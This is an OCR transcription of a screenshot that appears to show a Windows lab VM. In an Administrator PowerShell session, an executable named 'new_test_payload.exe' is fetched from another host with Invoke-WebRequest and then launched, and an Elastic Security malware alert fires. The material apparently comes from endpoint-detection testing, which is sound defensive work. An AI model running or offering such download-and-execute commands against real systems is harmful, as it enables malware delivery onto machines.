 File Machine View Input Devices Help
Recycle Bin
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\Administrator> Invoke-WebRequest -Uri http://192.168.1.161:9999/new_test_payload.exe -OutFile "C:\Users\Administrator\Downloads\new_test_payload.exe"
PS C:\Users\Administrator> Invoke-WebRequest -Uri http://192.168.1.161:9999/new_test_payload.exe -OutFile "C:\Users\Administrator\Downloads\new_test_payload.exe"
PS C:\Users\Administrator> cd .\Downloads\
PS C:\Users\Administrator\Downloads> dir
Directory: C:\Users\Administrator\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 4/8/2025 3:04 AM Sysmon
-a---- 4/13/2025 5:08 AM 7168 new_test_payload.exe
-a---- 4/8/2025 2:50 AM 4866436 Sysmon.zip
-a---- 4/8/2025 2:51 AM 253169 sysmonconfig.xml
PS C:\Users\Administrator\Downloads> ./ne
Elastic Security
Malware Alert